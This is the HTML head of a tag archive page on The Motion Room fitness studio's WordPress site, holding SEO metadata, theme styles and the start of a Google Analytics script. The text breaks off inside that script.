

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themotionroom.ca/tag/feature/
body_size: 14112
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-header-small is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-icons is-header-dark is-header-full-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-right is-menu-dark is-submenu-dark is-submenu-align-left is-menu-none-uppercase is-featured-area-full is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-dark-shadow is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show-on-hover is-slider-more-link-border-bottom is-slider-text-align-left is-slider-v-align-bottom is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-light is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-boxed is-tagcloud-minimal is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-first-letter-border is-trending-posts-default is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width  is-menu-hover-underline is-menu-hover-underline-bold is-header-search-disabled is-header-shadow-soft-shorter is-header-sticky-shadow-soft is-header-transparent-border-bottom is-menu-sticky-shadow-soft-shorter is-menu-inline-borders-light is-copyright-border-top is-copyright-border-light" data-title-ratio="0.55" data-link-box-title-ratio="0.5" data-generic-button-style="" data-header-bg-shape="">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Feature Archives | The Motion Room</title>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Feature Archives | The Motion Room" />
<meta property="og:url" content="https://www.themotionroom.ca/tag/feature/" />
<meta property="og:site_name" content="The Motion Room" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@themotionroom" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.themotionroom.ca/tag/feature/","url":"https://www.themotionroom.ca/tag/feature/","name":"Feature Archives | The Motion Room","isPartOf":{"@id":"https://www.themotionroom.ca/#website"},"primaryImageOfPage":{"@id":"https://www.themotionroom.ca/tag/feature/#primaryimage"},"image":{"@id":"https://www.themotionroom.ca/tag/feature/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://www.themotionroom.ca/tag/feature/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/tag/feature/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.themotionroom.ca/tag/feature/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themotionroom.ca/"},{"@type":"ListItem","position":2,"name":"Feature"}]},{"@type":"WebSite","@id":"https://www.themotionroom.ca/#website","url":"https://www.themotionroom.ca/","name":"The Motion Room","description":"A Fitness Studio with Community","publisher":{"@id":"https://www.themotionroom.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themotionroom.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themotionroom.ca/#organization","name":"The Motion Room","url":"https://www.themotionroom.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/logo/image/","url":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","width":800,"height":800,"caption":"The Motion Room"},"image":{"@id":"https://www.themotionroom.ca/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/themotionroom","https://twitter.com/themotionroom"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Feed" href="https://www.themotionroom.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Comments Feed" href="https://www.themotionroom.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Feature Tag Feed" href="https://www.themotionroom.ca/tag/feature/feed/" />
<!-- <link rel='stylesheet' id='selection-sharer-css' href='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/css/selection-sharer.css?ver=0.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.themotionroom.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/q4wmahd2/a0z2f.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jxf307jd/a0z2f.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dot-irecommendthis-css' href='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/css/dot-irecommendthis.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-core-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-slick-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-magnific-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-now-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-texgyreadventor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-jost-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css" media="all"/>
<link rel='stylesheet' id='efor-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKanit%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.3.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='normalize-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/normalize.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/bootstrap.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fluidbox-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/fluidbox.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/magnific-popup.min.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-main-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/main.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-768-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/768.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-992-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/992.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-efor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/efor.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-style-css' href='https://www.themotionroom.ca/wp-content/themes/efor/style.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css" media="all"/>
<style id='efor-style-inline-css' type='text/css'>
.site-title { font-family: 'Roboto'; }
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Roboto'; }
.widget-title { font-family: 'Now', sans-serif; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Roboto'; }
h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Roboto'; }
.slider-box .entry-title { font-family: 'TeXGyreAdventor', sans-serif; }
body { font-family: 'Roboto'; }
.intro h1 { font-family: 'Kanit'; }
.link-box .entry-title { font-family: 'Now', sans-serif; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-family: 'Roboto'; }
.site-description { font-family: 'Jost*', sans-serif; }
.top-bar { font-family: 'Roboto'; }
@media screen and (min-width: 992px) { .site-header .site-title { font-size: 50px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title { font-size: 44px; } }
@media screen and (min-width: 992px) { h1 { font-size: 54px; } }
@media screen and (min-width: 992px) { html { font-size: 16px; } }
@media screen and (max-width: 991px) { html { font-size: 16px; } }
@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 16px; } }
@media screen and (min-width: 992px) { .blog-stream .entry-content { font-size: 16px; } }
.widget-title { font-size: 11px; }
.entry-meta { font-size: 13px; }
.button, button, html .elementor-button, .elementor-button.elementor-size-md, .elementor-button.elementor-size-xs, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-size: 18px; }
.site-footer .site-info { font-size: 14px; }
.site-title { font-weight: 400; }
h1, .entry-title, .footer-subscribe h3 { font-weight: 900; }
h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 900; }
.slider-box .entry-title { font-weight: 700; }
.widget-title { font-weight: 500; }
@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 400; } }
@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 700; } }
.link-box .entry-title { font-weight: 700; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-weight: 400; }
@media screen and (min-width: 992px) { .nav-menu ul ul { letter-spacing: 0px; } }
.widget-title { letter-spacing: 3px; }
.site-footer .site-info { letter-spacing: 0px; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }
@media screen and (min-width: 992px) { html { line-height: 1.9; } }
@media screen and (min-width: 768px) {
.featured-area .block { padding: 0px; }
.featured-area { margin: -0px; }
}
.header-wrap:after { bottom: -1px; }
.is-menu-bar .menu-wrap:after { bottom: -1px; }
@media screen and (min-width: 992px) { .site-title img { max-height: 82px; } }
@media screen and (max-width: 991px) { .site-title img { max-height: 46px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 80px; } }
@media screen and (min-width: 992px) { .site-branding-wrap { padding: 35px 0; } }
.layout-medium, .is-header-row .header-wrap-inner, .is-header-small .header-wrap-inner, .is-menu-bar.is-menu-fixed-bg .menu-wrap, .is-header-fixed-width .header-wrap, .is-header-fixed-width.is-menu-bar .site-navigation, .is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap, .is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone), .is-body-boxed .site, .is-body-boxed .header-wrap, .is-body-boxed.is-menu-bar .site-navigation, .is-body-boxed:not(.is-menu-bar) .site-header, .is-middle-boxed .site-main, .intro-content, .is-footer-boxed .site-footer, .is-content-boxed .site-main .layout-fixed, .top-bar .top-bar-wrap, .is-top-bar-fixed .top-bar, .is-top-bar-fixed-bg .top-bar, .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap, .site-branding-wrap, .is-header-border-fixed .header-wrap:after, .is-header-border-fixed .menu-wrap:after, html .tutor-container, html .lp-content-area, html .learn-press-breadcrumb { max-width: 1140px; margin-left: auto; margin-right: auto; }
@media screen and (min-width: 992px) {
.is-header-small .header-wrap, .is-menu-bar .nav-menu > ul > li, .is-header-vertical .nav-menu > ul > li { line-height: 90px; }
.is-header-small .site-branding { max-height: 90px; }
}
@media screen and (min-width: 992px) {
.is-header-small.is-header-smaller .site-header.clone .header-wrap, .is-header-row.is-header-smaller .site-header.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-navigation.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-header.clone .site-navigation .nav-menu > ul > li { line-height: 65px; }
.is-header-small.is-header-smaller .site-header.clone .site-branding { max-height: 65px; }
}
a { color: #000000; }
a:hover { color: #000000; }
.site-header .header-wrap { background-color: #000000; }
html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #000000; }
.header-wrap:before { background: linear-gradient(130deg, #0070a0 30%, #ed6c53 100%); }
.is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before { opacity: 0.45; }
.header-wrap:after { opacity: 0.12; }
.is-menu-bar .menu-wrap:after { opacity: 0.12; }
.site-header .menu-wrap { background-color: #0a0a0a; }
html.is-menu-bottom .site-header .header-bg-shape { color: #0a0a0a; }
@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #ffffff !important; } }
@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #ffffff !important; border-color: #ffffff !important; } }
@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #ffffff; } }
@media screen and (min-width: 992px) { html.loaded .nav-menu ul li a .link-text:before, .nav-menu li.has-submenu:hover > a .link-text:before { background-color: #aae5fc; border-color: #aae5fc; } }
h1, h2, h3, h4, h5, h6, blockquote, .tab-titles { color: #0a0a0a; }
body { color: #212121; }
.site .footer-subscribe { background: #ffffff; }
.site .footer-subscribe { background: linear-gradient(130deg, #ffffff 30%, #26ade6 100%); }
.button.is-primary { color: #000000; }
.button.is-primary.is-shadow, .button.is-primary.is-solid, .button.is-primary.is-solid-light, html .elementor-button, html .ekit-wid-con .elementskit-btn { background-color: #000000; }
.button.is-primary.is-shadow { box-shadow: 0px 18px 23px -6px #000000; }
.button.is-primary:hover { color: #000000; }
.button.is-primary.is-shadow:hover, .button.is-primary.is-solid:hover, .button.is-primary.is-solid-light:hover, .button.is-primary.is-shift:after, .button.is-primary.is-circle:before, html .elementor-button:hover, html .ekit-wid-con .elementskit-btn:hover { background-color: #000000; }
.button.is-primary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #000000; }
.button.is-secondary { color: #a490ff; }
.button.is-secondary.is-shadow, .button.is-secondary.is-solid, .button.is-secondary.is-solid-light, .elementor-element.elementor-button-info .elementor-button { background-color: #a490ff; }
.button.is-secondary.is-shadow { box-shadow: 0px 18px 23px -6px #a490ff; }
.button.is-secondary:hover { color: #927aff; }
.button.is-secondary.is-shadow:hover, .button.is-secondary.is-solid:hover, .button.is-secondary.is-solid-light:hover, .button.is-secondary.is-shift:after, .button.is-secondary.is-circle:before, .elementor-element.elementor-button-info .elementor-button:hover { background-color: #927aff; }
.button.is-secondary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #927aff; }
.top-bar, .top-bar select option { background-color: #171717; }
.site-header { color: #ffffff; }
.header-wrap:after { color: #0a0a0a; }
.is-menu-bar .menu-wrap:after { color: #ffffff; }
</style>
<!-- <link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bgpbpp-public-css' href='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.themotionroom.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=12.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m1g7r48l/biyow.css" media="all"/>
<script src='//www.themotionroom.ca/wp-content/cache/wpfc-minified/12zm4dr2/a0z2f.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-250209999-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.themotionroom.ca"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
